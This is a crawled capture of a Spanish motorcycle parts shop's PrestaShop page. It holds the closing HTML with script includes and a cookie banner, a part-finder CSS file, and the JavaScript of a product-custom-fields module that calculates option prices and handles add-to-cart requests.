habituales."}
        </script>

   <div class="password-strength-text"></div>
   <div class="password-requirements text-muted">
     <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
     <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
       <i class="fa fa-check"></i>
       <span></span>
     </p>
   </div>
 </div>
</template>      <script src="https://motosaleser.es/themes/core.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/jquery-ui.min.js" ></script>
  <script src="https://motosaleser.es/js/jquery/ui/i18n/jquery.ui.datepicker-es.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://motosaleser.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://motosaleser.es/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/groupinc/views/js/front17.js" ></script>
  <script src="https://motosaleser.es/modules/pl_partfinder/views/js/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://motosaleser.es/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://motosaleser.es/modules/pl_partfinder/views/css/front.css
body_size: 385
content:
/*****/
.MmaBtnSuccess{
    color:#fff !important;
}
.categoryListMmaLink{
    cursor: pointer;

}
.mmaCatBlocktitle{
    padding: 10px;
    border-bottom: 2px solid #f00;
    font-size: 2em;
}
.mmaCatBlock{
    cursor: pointer;
    border: 1px solid #ccc;
    padding: 10px;
    border-radius: 3px;
}
.mmaCatBlock:hover{
    border: 1px solid #d40606;
}
.mmaCatBlock-img{
    text-align: center;
}
.mmaCatBlock-title{
    text-align: center;
    font-weight: bold;
}
.mmaCatBlock-title:hover{
    color: #d40606;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motosaleser.es/modules/an_productfields/views/js/front.js
body_size: 5391
content:
/**
* 2023 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
*
*  @author    Anvanto <anvantoco@gmail.com>
*  @copyright 2023 Anvanto
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/
!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch="ontouchend"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,"mouseover"),f(a,"mousemove"),f(a,"mousedown"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,"mousemove"))},b._touchEnd=function(a){e&&(f(a,"mouseup"),f(a,"mouseout"),this._touchMoved||f(a,"click"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,"_touchStart"),touchmove:a.proxy(b,"_touchMove"),touchend:a.proxy(b,"_touchEnd")}),d.call(b)}}}(jQuery);

function calcFormula() {
    console.log('calcFormula not redefined');
}

function calcPrice() {
    let an_fields = $('.js-an-pf-fields-wrap');

    if (an_fields.data('calculationtotalfields') || an_fields.data('updateprices')) {
        an_fields.each(function () {

            field = $(this);

            if (typeof field.data('formula') !== "undefined" && field.data('formula') != '') {
                calcFormula();
            } else {
                let an_fields_total_wt = 0,
                    an_fields_total = 0;
                priceForFormet = 0;

                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="text"]').each(function() {
                    let elem = $(this);
                    if (elem[0].value != '') {
                        if (elem.data('type_price') == 2) {
                            let count = +elem.siblings('.anpf-field-counter-max_length').find('.js-anpf-field-counter').html();
                            if (count > elem.data('free_characters')) {
                                count = count - elem.data('free_characters');
                            } else {
                                count = 0;
                            }
                            an_fields_total_wt += ($(this).data('price_wt') * count);
                            an_fields_total += (+$(this).data('price') * count);
                        } else {
                            an_fields_total_wt += $(this).data('price_wt');
                            an_fields_total += +$(this).data('price');
                        }
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) textarea.js-an_productfields-price').each(function() {
                    let elem = $(this);
                    if (elem[0].value != '') {
                        if (elem.data('type_price') == 2) {
                            let count = +elem.siblings('.anpf-field-counter-max_length').find('.js-anpf-field-counter').html();
                            if (count > elem.data('free_characters')) {
                                count = count - elem.data('free_characters');
                            } else {
                                count = 0;
                            }
                            an_fields_total_wt += ($(this).data('price_wt') * count);
                            an_fields_total += (+$(this).data('price') * count);
                        } else {
                            an_fields_total_wt += $(this).data('price_wt');
                            an_fields_total += +$(this).data('price');
                        }
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="checkbox"]:checked').each(function() {
                    an_fields_total_wt += $(this).data('price_wt');
                    an_fields_total += +$(this).data('price');
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="radio"]').each(function() {
                    if ($(this).prop("checked")) {
                        $(this).parents('.anfield-radio').siblings('.anfield-radio').find('input').removeAttr('checked');
                        $(this).attr('checked', 'checked');
                        an_fields_total_wt += $(this).data('price_wt');
                        an_fields_total += +$(this).data('price');
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) select.js-an_productfields-price option:selected').each(function() {
                    if ($(this).data('price_wt') != undefined) {
                        an_fields_total_wt += $(this).data('price_wt');
                        an_fields_total += +$(this).data('price');
                    }
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-price[type="number"]:not(.js-an_productfields-multiply)').each(function() {
                    an_fields_total_wt += $(this).data('price_wt');
                    an_fields_total += + $(this).data('price');
                });
                field.find('.js-anpf-field:not(.an-pf-hide) .js-an_productfields-multiply').each(function() {
                    an_fields_total_wt += $(this).data('price_wt')*$(this).val();
                    an_fields_total += + $(this).data('price')*$(this).val();
                });

                if (field.data('pricedisplaymethod')) {
                    priceForFormet =an_fields_total_wt;
                } else {
                    priceForFormet =an_fields_total;
                }


                if (an_fields.data('updateprices')) {
                    var priceContainer, price, priceVar, priceContVar, fieldsContVar, regularPriceContainer, priceDefault;
                    var regularPrice = 0;

                    var priceVarData = $(this).data('classprice');
                    var priceContVarData = $(this).data('classpricecontainer');
                    var fieldsContVarData = $(this).data('classfieldscontainer');

                    if ($(this).parents('.modal-body').length) {
                        regularPriceContainer = $(this).parents('.modal-body').find('.product-discount').find('.regular-price');
                        if (priceVarData) {
                            priceContainer = $(this).parents('.modal-body').find(priceVarData);
                        } else {
                            if ($(this).parents('.modal-body').find('span[itemprop=price]').length) {
                                priceContainer = $(this).parents('.modal-body').find('span[itemprop=price]');
                            } else {
                                priceContainer = $(this).parents('.modal-body').find('.current-price-value');
                            }
                        }
                        priceDefault = $(this).parents('.modal-body').find('.js-an-pf-original-prices');
                    } else {
                        priceContVar = priceContVarData ? priceContVarData : '.product-prices';
                        if (fieldsContVarData) {
                            fieldsContVar = fieldsContVarData;
                            if (fieldsContVar == '.an-pf-fields-wrap') {
                                regularPriceContainer = $(this).siblings(priceContVar).find('.product-discount').find('.regular-price');
                            } else {
                                regularPriceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find('.product-discount').find('.regular-price');
                            }
                        } else {
                            fieldsContVar = '.product-information';
                            regularPriceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find('.product-discount').find('.regular-price');
                        }

                        if (priceVarData) {
                            priceVar = priceVarData;
                        } else {
                            if ($(this).parents(fieldsContVar).siblings(priceContVar).find('span[itemprop=price]').length) {
                                priceVar = 'span[itemprop=price]';
                            } else {
                                priceVar = '.current-price-value';
                            }
                        }

                        if (fieldsContVar == '.an-pf-fields-wrap') {
                            priceContainer = $(this).siblings(priceContVar).find(priceVar);
                        } else {
                            priceContainer = $(this).parents(fieldsContVar).siblings(priceContVar).find(priceVar);
                        }

                        priceDefault = $(this).parents(fieldsContVar).siblings(priceContVar).find('.js-an-pf-original-prices');
                    }

                    if (priceDefault.length) {
                        price = parseFloat((priceDefault).data('price_amount'));
                    } else {
                        price = parseFloat(priceContainer.attr('content'));
                    }

                    if (regularPriceContainer.attr('data-original')){
                        regularPrice = regularPriceContainer.attr('data-original');
                        regularPrice = clearNum(regularPrice);
                    }
                    if (!regularPrice){
                        regularPrice = regularPriceContainer.html();
                        regularPriceContainer.attr('data-original', regularPrice);
                        regularPrice = clearNum(regularPrice);
                    }
                    regularPrice = regularPrice.replace(',', '.').replace(/[^\.\d]/g, '')
                    var sum = price+priceForFormet;
                    var sumRegular = +regularPrice+priceForFormet;

                    getData(field.attr('data-url'), '&price[default]='+sum+'&price[regular]='+sumRegular+'&price[calc]='+priceForFormet+'&action=getPrices', field, function(data, anfield){
                        regularPriceContainer.html(data.prices.regular);
                        priceContainer.html(data.prices.default);
                        if (an_fields.data('calculationtotalfields')) {
                            anfield.find('.an-pf-fields-total .js-an-pf-fields-price').html(data.prices.calc);
                        }
                    });
                }

                if (!an_fields.data('updateprices') && an_fields.data('calculationtotalfields')) {
                    getData(field.attr('data-url'), '&price='+priceForFormet+'&action=getPrices', field, function(data, anfield){
                        anfield.find('.an-pf-fields-total .js-an-pf-fields-price').html(data.price);
                    });
                }


                priceForFormet = 0;
                an_fields_total_wt = 0;
                an_fields_total = 0;
            }
        });
    }
}

function clearNum(num){
    if (num){
        return num.replace(/[^0-9,.]/g, ' ');
    } else {
        return '0';
    }
}
function waitForEl(selector) {
    if (jQuery(selector).length && !jQuery(selector).hasClass('.js-moved')) {
        let modalAdditionalInfo = jQuery(selector).find('.modal-footer .js-product-additional-info');
        jQuery(selector).find('.modal-footer .js-product-additional-info').remove();
        jQuery(selector).find('.modal-body .product-actions form').prepend(modalAdditionalInfo);
        jQuery(selector).addClass('.js-moved');
        calcPrice();
    }
    setTimeout(function() {
        waitForEl(selector);
    }, 100);
}

function chacgedPositionAnFields(position = '.product-actions form', before){
    var productAdditionalInfo = $('.js-an-pf-fields-wrap:not(.js-an-pf-position)').addClass('js-an-pf-position');
    $('.js-an-pf-fields-wrap').parents('.elementor-widget-ps-widget-module').addClass('an-pf-hide');
    $('.js-an-pf-fields-wrap').parents('.elementor-widget-ps-widget-module').after(productAdditionalInfo);
    if (before) {
        $(position).before(productAdditionalInfo);
    } else {
        $(position).prepend(productAdditionalInfo);
    }
}

function changedPositionAnFieldsModal(position = '.product-actions form', before){
    if (!$('.modal-body .js-an-pf-fields-wrap.js-an-pf-position').length) {
        var field = $('.modal-body .js-an-pf-fields-wrap:not(.js-an-pf-position)').addClass('js-an-pf-position');
        if (before) {
            $('.modal-body').find(position).before(field);
        } else {
            $('.modal-body').find(position).prepend(field);
        }
    }
}
function initSomeElementsAnFields(){
    $('.js-an_productfields-date').datepicker();
    $("[data-toggle='tooltip']").tooltip();
    $('.js-an_productfields-price[type="radio"]').each(function() {
        if ($(this).attr("checked")) {
            $(this).prop('checked', true);
        } else {
            //$(this).removeAttr('checked');
        }
    });
}

function initRangeSlider(){
    $('.anfield-slider-block').each(function() {
        let wrapper = $(this),
            slider = $(this).find('.anfield-slider'),
            selectedel = wrapper.find('input:checked').parents('.anfield-slider-element').index()+1;

        slider.slider({
            min: 1,
            range: false,
            step: 1,
            max: slider.data('count'),
            value: selectedel,
            animate: "fast",
            orientation: "horizontal",
            stop: function (event, ui) {
                wrapper.find('.anfield-slider-element input').prop('checked', false).attr('checked', false);
                wrapper.find('.anfield-slider-element').eq(ui.value - 1).find('input').prop('checked', true).attr('checked', true);
                calcPrice();
            }
        });
        slider.draggable();
    });
}

function calcPercentages() {
    let productPrice,
        priceContainer,
        prices='';
    const pricesArr = new Map();
    $('[data-type_price="1"]').each(function () {
        if ($('span[itemprop=price]').length) {
            priceContainer = $('.product-prices span[itemprop=price]');
        } else {
            priceContainer = $('.product-prices .current-price-value');
        }
        if ($(this).parents('.modal-body').length) {
            if ($(this).parents('.modal-body').find('.js-an-pf-original-prices').length) {
                productPrice = $(this).parents('.modal-body').find('.js-an-pf-original-prices').data('price_amount');
            } else {
                productPrice = $(this).parents('.modal-body').find(priceContainer).attr('content');
            }
        } else {
            if ($(this).parents('.product-container').find('.js-an-pf-original-prices').length) {
                productPrice = $(this).parents('.product-container').find('.js-an-pf-original-prices').data('price_amount');
            } else {
                productPrice = $(this).parents('.product-container').find(priceContainer).attr('content');
            }
        }
        $(this).data('price', productPrice*$(this).data('price-percentage')/100);
        $(this).attr('data-price', productPrice*$(this).data('price-percentage')/100);
        $(this).data('price_wt', productPrice*$(this).data('price-percentage')/100);
        $(this).attr('data-price_wt', productPrice*$(this).data('price-percentage')/100);


        if ($(this).attr('data-percentage_type_show_price') == 'calculated'){
            let id = $(this).attr('id');
            if ($('.js-an-pf-fields-wrap').data('pricedisplaymethod')){
                if (typeof id != 'undefined' && $(this).attr('id') != false) {
                    prices+='&price['+id+']='+$(this).data('price_wt');
                } else {
                    prices+='&price['+$(this).attr('name')+']='+$(this).data('price_wt');
                }
            } else {
                if (typeof id !== 'undefined' && $(this).attr('id') !== false) {
                    prices+='&price['+id+']='+$(this).data('price');
                } else {
                    prices+='&price['+$(this).attr('name')+']='+$(this).data('price');
                }
            }
        }
    });
    let an_fields = $('.js-an-pf-fields-wrap');
    an_fields.each(function () {
        field = $(this);
        if (field.find('[data-type_price="1"][data-price-percentage]:not(".title-calculated")').length) {
            field.find('[data-type_price="1"][data-price-percentage]:not(".title-calculated")').addClass('title-calculated');
            getData(field.attr('data-url'), prices + '&action=getPrices', field, function (data, anfield) {
                $.each(data.prices, function(index,value){
                    if (field.find('[name="'+index+']"').length) {
                        field.find('[name="'+index+']"').parents('.js-anpf-field').find('.js-anpf-label-price').html(value);
                    } else {
                        field.find('[id="'+index+'"]').siblings('.label-price').find('span').html(value);
                    }
                });
            });
        }
    });
}

function getData(controller, dataUrl, anfield, callback){
    $.ajax({
        type: "POST",
        url: controller,
        data: dataUrl,
        dataType: 'json',
    }).done(function(data){
        callback(data, anfield);
    }).always(function() {

    });
}

class dynamicTimer {
    constructor(func, delay) {
        this.callback = func
        this.triggerTime = delay
        this.timer = 0
        this.updateTimer()
    }
    updateTimer() {
        clearTimeout(this.timer)
        let delay = this.triggerTime
        this.timer = setTimeout(this.callback, delay)
        return this
    }
    addTime(delay) {
        this.triggerTime = delay
        this.updateTimer()
        return this
    }
}


$(document).ready(function () {

    $(document).on('change', '.an-pf-field-type-file-wrap .filestyle', function () {
        $(this).parents('.an-pf-field-type-file-wrap').find('input[type="text"]').val($(this)[0].files[0].name);
    });

    $(document).on('click', function (e) {
        if (!$(e.target).parents('.anpf-select-dropdown-wrap').length) {
            $('.anpf-select-dropdown-active').removeClass('anpf-select-dropdown-active');
            $('.anpf-select-dropdown-show-active').removeClass('anpf-select-dropdown-show-active');
        }
    });

    $(document).on('click', '.anpf-select-dropdown-show', function () {
        $(this).toggleClass('anpf-select-dropdown-show-active');
        $(this).siblings('.anpf-select-dropdown-list').toggleClass('anpf-select-dropdown-active');
    });
    $(document).on('click', '.anpf-select-dropdown-item', function (e) {
        if (!e.target.hasAttribute('href')) {
            $(this).parents('.anpf-select-dropdown').find('anpf-select-dropdown-show').removeClass('anpf-select-dropdown-show-active')
            $(this).parents('.anpf-select-dropdown-list').removeClass('anpf-select-dropdown-active').siblings('.anpf-select-dropdown-show').html($(this).html());
            $(this).parents('.anpf-select-dropdown-wrap').find('select').val($(this).data('value')).change();
        }
    });

    $(document).on("click", '.an-pf-addtocart-button', function(e){

        e.preventDefault();

        var data = new FormData();

        var form_data = $('#add-to-cart-or-refresh').serializeArray();
        $.each(form_data, function (key, input) {
            data.append(input.name, input.value);
        });

        $('#add-to-cart-or-refresh input[type="file"]').each(function(){
            let elem = $(this)[0].files;
            if (elem.length) {
                data.append($(this).attr('name'), elem[0]);
            }
        });

        data.append('add', parseInt($('#quantity_wanted').val()));
        data.append('action', 'update');

        $.ajax({
            url: $('#add-to-cart-or-refresh').attr('action'),
            headers: {
                Accept: 'application/json, text/javascript, */*; q=0.01'
            },
            method: "post",
            processData: false,
            contentType: false,
            data: data,
            success: function (data) {
            },
            complete: function(data,) {
                let ajax_error_text = '',
                    jsonData;

                try {
                    jsonData = JSON.parse(data.responseText)
                }
                catch (e) {
                    console.log("error: "+e);
                };

                if (jsonData.hasError) {
                    $.each(jsonData.errors, function (index, value) {
                        ajax_error_text += value + '<br>';
                    });
                    if ($('.product-add-to-cart .ajax-error').length) {
                        $('.product-add-to-cart .ajax-error').show().html(ajax_error_text);
                    } else {
                        $('.product-add-to-cart').append('<div class="alert alert-danger ajax-error">' + ajax_error_text + '</div>');
                    }
                } else {
                    $('.product-add-to-cart .ajax-error').hide();
                    var dataProduct = $('#product-details').data('product'),
                        dataSelected;
                    dataSelected = 'id_customization='+dataProduct.id_customization+'&id_product_attribute='+dataProduct.id_product_attribute+'&id_product='+dataProduct.id_product+'&action=add-to-cart';

                    $.post($('.blockcart').data('refresh-url'), dataSelected).then(function (resp) {
                        var html = $('<div />').append($.parseHTML(resp.preview));
                        $('.blockcart').replaceWith($(resp.preview).find('.blockcart'));
                        if (resp.modal) {
                            showModal(resp.modal);
                        }
                    }).fail(function (resp) {
                        prestashop.emit('handleError', { eventType: 'updateShoppingCart', resp: resp });
                    });
                }
            },
            error: function (e) {
            }
        });

        prestashop.blockcart = prestashop.blockcart || {};

        var showModal = prestashop.blockcart.showModal || function (modal) {
            var $body = $('body');
            $body.append(modal);
            $body.one('click', '#blockcart-modal', function (event) {
                if (event.target.id === 'blockcart-modal') {
                    $(event.target).remove();
                }
            });
        };

    });



    let timer = new dynamicTimer(function() {
        calcPrice();
    }, 500);

    $(document).on("input", '.js-anpf-counter', function(timeoutID) {
        let elem = $(this);
        if (elem.data('ignore_spaces')) {
            currentLength = elem.val().replace(/\s+/g,'').length;
        } else {
            currentLength = elem.val().length;
        }
        elem.closest('.js-anpf-field').find('.js-anpf-field-counter').html(currentLength);
        if (elem.data('type_price') == 2) {
            timer.addTime(500);
        }
    });

    if ($('.js-an-pf-fields-wrap').data('classfieldsposition')) {
        chacgedPositionAnFields($('.js-an-pf-fields-wrap').data('classfieldsposition'), 1);
    } else {
        chacgedPositionAnFields('.product-actions form', 0);
    }

    waitForEl('.modal.quickview');

    initRangeSlider();
    initSomeElementsAnFields();

    calcPercentages();
    calcPrice();

    $(document).on('change', '.js-an_productfields-price:not([type="text"])', function () {
        calcPercentages();
        calcPrice();

    });
    $(document).on('keyup', '.js-an_productfields-multiply', function () {
        calcPrice();
    });
    $(document).on('keyup', '.js-an_productfields-price[type="text"], textarea.js-an_productfields-price', function () {
        if ($(this).hasClass('calculated')) {
            if ($(this)[0].value == '') {
                $(this).removeClass('calculated');
                calcPrice();
            }
        } else {
            if ($(this)[0].value != '') {
                $(this).addClass('calculated')
                calcPrice();
            }
        }

    });

    $(document).ajaxComplete(function(event, xhr, settings) {

        if ($('.js-an-pf-fields-wrap').data('classfieldsposition')) {
            changedPositionAnFieldsModal($('.js-an-pf-fields-wrap').data('classfieldsposition'), 1);
        } else {
            changedPositionAnFieldsModal('.product-actions form', 0);
        }
        $('.elementor-element .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        $('.product-information .js-an-pf-fields-wrap, .product-actions .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        $('.js-product-additional-info .js-an-pf-fields-wrap').not('.js-an-pf-position').remove();
        initSomeElementsAnFields();
        calcPercentages();


        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('quickview_html') && (xhr.responseJSON.quickview_html != undefined)) {

            setTimeout(function () {
                initRangeSlider();
            }, 150)
        }

        let ajax_url = settings.url,
            ajax_error_text = '';



        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('quantity') && (xhr.responseJSON.quantity != undefined)) {

            $('.js-an_productfields-price[type="radio"]').each(function() {
                if ($(this).attr("checked")) {
                    $(this).prop('checked', true);
                } else {
                    $(this).removeAttr('checked');
                }
            });

            if (xhr.responseJSON.hasError) {

                $.each(xhr.responseJSON.errors, function (index, value) {
                    ajax_error_text += value + '<br>';
                });
                if ($('.js-product-add-to-cart .ajax-error').length) {
                    $('.js-product-add-to-cart .ajax-error').show().html(ajax_error_text);
                } else {
                    $('.js-product-add-to-cart').append('<div class="alert alert-danger ajax-error">' + ajax_error_text + '</div>');
                }
            } else {
                $('.js-product-add-to-cart .ajax-error').hide();
            }
        }
        if (xhr.length && !xhr.responseJSON.price) {
            calcPrice();
        }

        if ((xhr.responseJSON != undefined) && xhr.responseJSON.hasOwnProperty('id_product_attribute') && (xhr.responseJSON.id_product_attribute != undefined)) {
            calcPrice();
        }

    });

    $('body').on('keyup', '.js-an-pf-number', function () {
        let input = $(this);
        if ( input.val() != '' && input.val() > +input.attr('max') ) {
            input.val(+input.attr('max'));
        }
        if ( input.val() != '' && input.val() < +input.attr('min') ) {
            input.val(+input.attr('min'));
        }
    });
    $('body').on('focusout', '.js-an-pf-number', function () {
        let input = $(this);
        if (input.val() > +input.attr('max') ) {
            input.val(+input.attr('max'));
        }
        if (input.val() < +input.attr('min') ) {
            input.val(+input.attr('min'));
        }
    });

    prestashop.on(
        'updateCart',
        function (event) {
            if (event && event.reason) {
                $('.an-pf-field-type-textarea .form-control, .an-pf-field-type-text .form-control, .an-pf-field-type-date .form-control, .an-pf-field-type-number .form-control').each(function () {
                    let elem = $(this);
                    elem.val(elem.attr('value'));
                });
                $('.an-pf-field-type-radio, .an-pf-field-type-range_slider').each(function () {
                    let field = $(this);
                    field.find('input[type="radio"]').each(function () {
                        let elem = $(this);
                        if (elem.data('defaultvalue')) {
                            elem.attr('checked', 'checked');
                            elem.prop('checked', true);

                        } else {
                            elem.removeAttr('checked');
                            elem.prop('checked', false);
                        }
                    });
                    if (field.find('.form-control-slider').length) {
                        field.find('.form-control-slider').slider('value', 1);
                    }
                });
                $('.an-pf-field-type-select').each(function () {
                    let field = $(this);
                    field.find('.form-control:not(.anpf-select-dropdown-show)').val(0);
                    field.find('.anpf-select-dropdown-show').html(field.find('.anpf-select-dropdown-item:first-child').html());
                });
                $('.an-pf-field-type-multiselect .form-control').val('');
                $('.an-pf-field-type-checkbox').each(function () {
                    let field = $(this);
                    field.find('input[type="checkbox"]').each(function () {
                        let elem = $(this);
                        elem.removeAttr('checked');
                        elem.prop('checked', false);
                    });
                });

            }
        }
    );

});


